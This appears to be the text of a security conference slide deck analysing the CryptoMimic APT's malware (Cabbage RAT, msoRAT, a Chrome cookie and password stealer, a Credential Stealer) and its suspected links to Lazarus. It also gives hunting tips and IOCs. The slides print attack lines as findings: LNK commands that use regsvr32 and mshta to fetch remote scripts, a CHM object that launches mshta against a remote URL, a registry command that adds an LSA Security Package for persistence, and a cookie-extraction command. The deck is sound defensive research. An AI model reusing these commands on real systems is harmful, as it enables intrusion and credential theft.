



#### **It has function to execute VBScript code and terminate itself.**



## **Cabbage RAT-C**



#### **RAT written in VBScript**

- ⚫ Can perform tasks in accordance with the data received from C&C server.
- ⚫ Certain condition must be satisfied to make it perform tasks ordered by C&C.

## **Cabbage RAT-C**



- ⚫ It is full-featured RAT and has more functions than those of Cabbage RAT-A or Cabbage RAT-B.
- ⚫ The group executed windows commands using Cabbage RAT-C.



**This would be one of the main RATs that CryptoMimic uses** 



#### **Without receiving data "1", it won't start executing commands.**

Fig.) Cabbage RAT-C flow chart



#### **Attack flow**





#### **Browser Info Stealer**



#### **Malware that steals Google Chrome cookie and password**

Target or format can be controlled by arguments.

Fig.) Sample usage of argument for Browser Info Stealer

format: RuntimeBroker.exe (profile\_path) (option) (output\_path) example for extract cookie: RuntimeBroker.exe "C:¥Users¥public¥AppData¥Local¥Chrome¥User Data¥Default" -c C:¥Users¥public¥c.dat

#### Fig.) List of options passed as second argument



## **Change of Chrome encryption method**

![](_page_34_Picture_1.jpeg)

#### **Google Chrome's Encryption method for cookie and password was changed.(\*)**

- ⚫ Prior to Chrome 80 : Use CryptUnprotectData WINAPI
- ⚫ Beyond Chrome 80 : Use AES

#### **Browser Info Stealer's decryption method will be changed to AES accordingly.**

![](_page_35_Picture_1.jpeg)

![](_page_35_Figure_2.jpeg)

#### **msoRAT**

![](_page_36_Picture_1.jpeg)

#### **DLL file that has RAT function**

- ⚫ Access to a file with characteristic name, "msomain.sdb"
- Packed.
- ⚫ Arguments are obfuscated.
- Calling WINAPI is obfuscated.
- Can perform tasks in accordance with the order received from C&C server.

## **Why we named "msoRAT"?**

![](_page_37_Picture_1.jpeg)

#### **It comes from the file name it accesses to**

- It comes rom the read/write target file path in accordance with the order from C&C server.
- We found file path in config (structure in memory) of msoRAT.

![](_page_37_Picture_42.jpeg)

Fig.) Memory dump of config of msoRAT

C:¥windows¥apppatch¥msomain.sdb

#### **msoRAT packing**

![](_page_38_Picture_1.jpeg)

- ⚫ There are nine section headers.
- It is only ".dat1" section and ".reloc" section where code or data exists.

![](_page_38_Picture_49.jpeg)

Fig.) Analysis result of msoRAT by PEView

It is only ".dat1" section and ".reloc" section where code or data exists.

#### **msoRAT packing**

![](_page_39_Picture_1.jpeg)

#### **As a result of executing unpacking code included in ".dat1" section, valid code or data is set to ".text" or other sections.**

#### Fig.) .text section before unpacking Fig.) .text section after unpacking

![](_page_39_Picture_31.jpeg)

![](_page_39_Picture_32.jpeg)

## **msoRAT argument obfuscation**

![](_page_40_Picture_1.jpeg)

- ⚫ msoRAT arguments are encrypted using Base64 and RC4.
- Decrypting encrypted arguments revealed that there are four arguments.
- $\triangleright$  The meaning of the first two arguments remains unknown.
- ➢ The last two arguments represent IP address and port number of C&C server.

Fig.) Command that Cabbage RAT-C launches msoRAT

![](_page_40_Figure_7.jpeg)

## **msoRAT obfuscation towards calling WINAPI (1)**

⚫ The process is obfuscated using multiple jmp instructions

![](_page_41_Figure_2.jpeg)

![](_page_41_Figure_3.jpeg)

#### (<sup>O</sup>) NTT Security **msoRAT obfuscation towards calling WINAPI (2)**

#### **It calls WINAPI without using call instruction**

①-③

④

⑤

WINAPI is called using xchg instruction and retn instruction.

![](_page_42_Figure_3.jpeg)

![](_page_42_Picture_105.jpeg)

loc\_7FF9DC050165:  $xchg$  rsi,  $[rsp]$  (4  $r = \frac{r}{r}$  5

Calculate the address where target WINAPI function is loaded. The result is stored in register RSI.

The WINAPI function address stored in register RSI is moved on top of the stack.

The WINAPI function address stored on the top of stack is poped to register EIP, which result in calling target WINAPI function.

#### **msoRAT command list**

![](_page_43_Picture_1.jpeg)

- All the functions that a standard RAT has are implemented.
- ⚫ Compared to Cabbage RAT-C, msoRAT has more functions that require WINAPI.

![](_page_43_Picture_140.jpeg)

![](_page_44_Picture_1.jpeg)

![](_page_44_Figure_2.jpeg)

### **Credential Stealer**

![](_page_45_Picture_1.jpeg)

#### **DLL file that steals credentials**

- Packed with Themida.
- Persistence was achieved by using Windows standard function, Security Package system.

![](_page_46_Picture_1.jpeg)

#### **It was packed by Themida**

![](_page_46_Picture_14.jpeg)

![](_page_47_Picture_1.jpeg)

#### **Security Package system was abused for persistence**

- ⚫ Security Package is a system to implement authentication system by third parties. It is known that it could be used to steal credentials. [2]
- Though we couldn't observe any activity by Credential Stealer, we think that this malware has a function to steal credentials because it used Security Package system.

Fig.) Credential Stealer persisting command

cmd.exe /c "reg add "HKEY\_LOCAL\_MACHINE¥SYSTEM¥CurrentControlSet¥Control¥Lsa" /v "Security Packages" /t REG\_MULTI\_SZ /d "bcs" /f

![](_page_48_Picture_0.jpeg)

![](_page_49_Picture_1.jpeg)

#### **Targeting financial industry**

- Especially crypto currency companies
- It can estimate that CryptoMimic's objective is earning money

#### **Similar to Lazarus reported by Proofpoint**

 $\bigtriangleup$  / Blog / Threat Insight / North Korea Bitten by Bitcoin Bug: Financially motivated campaigns reveal new dimension of the Lazarus Group

![](_page_49_Picture_7.jpeg)

DECEMBER 19, 2017 | DARIEN HUSS

![](_page_49_Picture_9.jpeg)

https://www.proofpoint.com/us/threat-insight/post/north-korea-bitten-bitcoin-bug-financially-motivated-campaigns-reveal-new 50

![](_page_50_Picture_1.jpeg)

#### **Similar to Lazarus' LNK file**

C:\Windows\system32\regsvr32.exe /s /n /u /i:http://tinyurl.com/y9jbk8cg scrobj.dll

Lazarus' LNK file

C:\Windows\System32\cmd.exe /c start /b %SystemRoot%\System32\mshta https://bit.ly/2tsXyue

CryptoMimic's LNK file

![](_page_51_Picture_1.jpeg)

#### **Similar to Lazarus' CHM file**

```
<OBJECT id=x classid="clsid:adb880a6-d8ff-11cf-9377-00aa003b7a11"
width=1 height=1>
    <PARAM name="Command" value="ShortCut">
    <PARAM name="Button" value="Bitmap::shortcut">
    <PARAM name="Item1" value=",mshta.exe, https://bit.ly/3c6AXVI">
    <PARAM name="Item2" value="273,1,1">
    </OBJECT>
    <SCRIPT>
    x.Click();
    </SCRIPT>
```
#### CryptoMimic's CHM file

![](_page_51_Picture_48.jpeg)

#### Lazarus' CHM file

![](_page_52_Picture_1.jpeg)

#### **Using Bitly heavily**

- ⚫ Adding "+" at the end of URL provides extra information
- ➢ Including created time
- Similar to Lazarus' working hours reported by Lexfo

![](_page_52_Figure_6.jpeg)

![](_page_52_Figure_7.jpeg)

Lazarus compilation timestamps by hours (KST / UTC+9)

#### CryptoMimic's Bitly URL Creation Time Lazarus' Compilation Timestamps

![](_page_53_Picture_1.jpeg)

#### **We analyzed bfcsvc.dll, the file said to have had the relationship with Lazarus.**

#### Fig.) VirusTotal Detection Page Fig.) Intezer Analysis Result

![](_page_53_Picture_129.jpeg)

Multiple AV software detected bfcsvc.dll as NukeSped, known to have been used by Lazarus

![](_page_53_Picture_7.jpeg)

#### Fig.) Twitter

![](_page_53_Picture_9.jpeg)

#### Fig.) VirusTotal Community Page

777f03eda81f380b0da33d96968dcf9476e6e10459a457f107fec019bc26734b 10 months ago

Signature Match - THOR APT Scanner

#### Detection

![](_page_53_Picture_14.jpeg)

- VALHALLA rule feed only
- Description: Detects Lazarus malware
- Reference: https://twitter.com/blackorbird/status/1176745824329424896 Author: Florian Roth Score: 75

MaxSecure

McAfee-GW NANO-Antiv Qihoo-360

![](_page_54_Picture_1.jpeg)

#### **We found similarities between bfcsvc.dll and msoRAT or Credential Stealer**

- Similarity with msoRAT
	- $\triangleright$  Use same packer (section name, number of sections and size are similar)
	- ➢ Use same obfuscation method for WINAPI (use multiple jmp instruction instead of call instruction)
	- ➢ Both of them access to "%WINDIR%¥apppatch¥msomain.sdb".(\*)
- Similarity with Credential Stealer
- $\triangleright$  Name of DLL is the same (bnt.dll).
- ➢ Both use "Security Package"

Regarding to "Security Package", besides bfcsvc.dll, it was also used in malware "HOPLIGHT" that HIDDEN COBRA (aka. Lazarus) used

![](_page_55_Picture_1.jpeg)

#### **Data wiping**

- ⚫ CryptoMimic deleted all the data as soon as completing attack on our observing environment.
- ⚫ Lazarus took similar activity in the past.

![](_page_56_Picture_1.jpeg)

#### **We listed several similarities so far.**

#### **All of them implies the relationship between CryptoMimic and Lazarus, but they just "imply" and don't prove anything.**

#### **But we believe that there is relationship between these two groups to some extent.**

![](_page_57_Picture_0.jpeg)

# **Defense**

## **Hunting & Defense**

![](_page_58_Picture_1.jpeg)

#### **LNK file name**

- In most cases, CryptoMimic's attack starts with LNK file.
- The group keeps using file name such as "Password.txt.lnk" or "パスワード.txt.lnk" continuously.
- It would be good idea to try detecting LNK files with these names.

![](_page_58_Figure_6.jpeg)

## **Hunting & Defense**

![](_page_59_Picture_1.jpeg)

#### **LNK file Volume Serial Number**

⚫ These values would work as signature to a certain degree.

![](_page_59_Picture_90.jpeg)

## **Hunting & Defense**

![](_page_60_Picture_1.jpeg)

#### **URL Pattern**

⚫ URL pattern used to communicate with C&C server would work as relatively static signature for a long time.

![](_page_60_Picture_49.jpeg)

## **Conclusion**

![](_page_61_Picture_1.jpeg)

#### CryptoMimic

- ⚫ APT attacking group working from around 2018.
- The group targets on financial organizations related to crypto currency companies.
- The attack begins with email or LinkedIn message.

Malware

- ⚫ The initial file is either LNK file, document file with macro or CHM file.
- ⚫ Environment checking and data theft are performed by Cabbage RAT.
- ⚫ Further advanced attack is performed using msoRAT.

Attribution

- ⚫ The group's objective and attacking method share similarities with Lazarus
	- $\triangleright$  There might be relationship between these two groups.

![](_page_62_Picture_0.jpeg)

# **Thank you**

![](_page_63_Picture_0.jpeg)

# **Appendix**

![](_page_64_Picture_0.jpeg)

![](_page_64_Picture_1.jpeg)

#### **Hash**

- ➢ 561f70411449b327e3f19d81bb2cea08
- ➢ 44f5090d432c28b6e69f9b80d570af56
- ➢ ce09cdb7979fb9099f46dd33036b9001
- ➢ d637368f523fd822b97b97860389ebef
- ➢ c733044cde5f6a359a6e4d30d64eb6df
- ➢ 7c31fadd10a686f790c9f4842c074c17
- ⚫ IP and Domains
- ➢ mail.gmaildrive[.]site
- ➢ ac-2501.amazonaws1[.]info
- $\triangleright$  103[.] 205.179.4
- ➢ 125[.]234.250.236
- $\triangleright$  5[.]77.252.61

## **msoRAT v.s. bfcsvd.dll**

![](_page_65_Picture_1.jpeg)

#### **Both uses same packing method**

- ⚫ Same section header number, similar header name.
- ⚫ Both has only two sections that has code or data.

・Unpacking code is included in .dat1 section.

The section name that executes unpacking is also similar.

![](_page_65_Figure_6.jpeg)

times of the Unpacking code is included in .dat1 section. <br>
• Unpacking code is included in .dat1 section.

### **msoRAT v.s. bfcsvd.dll**

![](_page_66_Picture_1.jpeg)

#### **WINAPI obfuscation method is almost the same.**

- Use multiple jmp instructions.
- Use xchq instruction and retn instruction instead of call instruction.

![](_page_66_Figure_5.jpeg)

![](_page_66_Picture_87.jpeg)

xchg and retn

#### **msoRAT v.s. bfcsvd.dll**

![](_page_67_Picture_1.jpeg)

#### **Both access to"%WINDIR%¥apppatch¥msomain.sdb"**

⚫ Analysis result by Hybrid Analysis revealed that they also access to bfcsvc.dll.

#### **Installation/Persistance**

Touches files in the Windows directory

details "rundll32.exe" touched file "%WINDIR%\AppPatch\sysmain.sdb" "rundll32.exe" touched file "%WINDIR%\SysWOW64\rundll32.exe" "rundll32.exe" touched file "%WINDIR%\AppPatch\AcLayers.dll" "rundll32.exe" touched file "%WINDIR%\AppPatch\acwow64.dll" "rundll32.exe" touched file "%WINDIR%\SysWOW64\en-US\rundll32.exe.mui" "rundll32.exe" touched file "%WINDIR%\System32\en-US\rundll32.exe.mui" "rundll32.exe" touched file "%WINDIR%\Globalization\Sorting\SortDefault.nls" "rundll32.exe" touched file "%WINDIR%\AppPatch\mscmain.sdb" "rundll32.exe" touched file "%WINDIR%\AppPatch\msomain.sdb"

"%WINDIR%¥apppatch¥msomain.sdb"

![](_page_68_Picture_1.jpeg)

#### **Same DLL name**

● Both use "bnt.dll".

![](_page_68_Picture_34.jpeg)

## **Credential Stealer v.s. bfcsvd.dll**

![](_page_69_Picture_1.jpeg)

#### **Both have function related to Security Package**

⚫ Functions relate to Security Package such as "SpInitInstance" or "SpLsaModeInitiate" are implemented.

```
Credential Stealer and Boston and Boston and Boston and Boston and Boston and Boston and Boston and Boston and Boston and Boston and Boston and Boston and Boston and Boston and Boston and Boston and Boston and Boston and B
  Export Ordinals Table for bnt.dll
word 180682BF8 dw 2, 3, 4
aBntDll
             db 'bnt.dll',0
aServicemain db 'ServiceMain', 0
aSpinitinstance db 'SpInitInstance', 0
aSplsamodeiniti db 'SpLsaModeInitialize'
```

```
; Export Names Table for bnt.dll
off 18013CE2C
                dd rva aSpinitinstance,
```

```
aSpinitinstance db 'SpInitInstance', 0
aSplsamodeiniti db 'SpLsaModeInitialize'
aBntDll
                db 'bnt.dll',0
```
![](_page_70_Picture_1.jpeg)

#### **Cabbage RAT**

- ⚫ Multi-stage VBScript RAT
- Cabbage RAT-B is similar to PowerRatankba.A
	- ➢ Commands
	- ➢ URL Pattern